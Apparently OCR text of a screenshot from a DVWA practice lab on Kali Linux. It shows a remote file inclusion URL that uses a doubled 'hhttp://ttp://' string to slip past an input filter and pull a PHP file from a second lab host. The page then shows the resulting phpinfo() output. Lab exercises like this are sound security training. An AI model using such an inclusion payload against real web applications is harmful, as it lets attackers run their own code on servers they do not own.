 PHP 8.1.5 - phpinfo()
192.168.68.134/1.txt
192.168.68.133/dvwa/vulnerabilities/fi/?page=hhttp://ttp://192.168.68.134/2.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 8.1.5
php
System Linux kali 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali6 (2022-07-07) x86_64
Build Date May 16 2022 17:15:25
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/apache2
Loaded Configuration File /etc/php/8.1/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.1/apache2/conf.d
Additional .ini files parsed /etc/php/8.1/apache2/conf.d/10-mysqlnd.ini, /etc/php/8.1/apache2/conf.d/10-opcache.ini, /etc/php/8.1/apache2/conf.d/10-pdo.ini, /etc/php/8.1/apache2
/conf.d/20-calendar.ini, /etc/php/8.1/apache2/conf.d/20-ctype.ini, /etc/php/8.1/apache2/conf.d/20-exif.ini, /etc/php/8.1/apache2/conf.d/20-ffi.ini, /etc/php
/8.1/apache2/conf.d/20-fileinfo.ini, /etc/php/8.1/apache2/conf.d/20-ftp.ini, /etc/php/8.1/apache2/conf.d/20-gettext.ini, /etc/php/8.1/apache2/conf.d/20-
iconv.ini, /etc/php/8.1/apache2/conf.d/20-mysqli.ini, /etc/php/8.1/apache2/conf.d/20-pdo_mysql.ini, /etc/php/8.1/apache2/conf.d/20-phar.ini, /etc/php
/8.1/apache2/conf.d/20-posix.ini, /etc/php/8.1/apache2/conf.d/20-readline.ini, /etc/php/8.1/apache2/conf.d/20-shmop.ini, /etc/php/8.1/apache2/conf.d/20-
sockets.ini, /etc/php/8.1/apache2/conf.d/20-sysvmsg.ini, /etc/php/8.1/apache2/conf.d/20-sysvsem.ini, /etc/php/8.1/apache2/conf.d/20-sysvshm.ini,
/etc/php/8.1/apache2/conf.d/20-tokenizer.ini
PHP API 20210902
PHP Extension 20210902
Zend Extension 420210902
Zend Extension Build API420210902,NTS
PHP Extension Build API20210902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled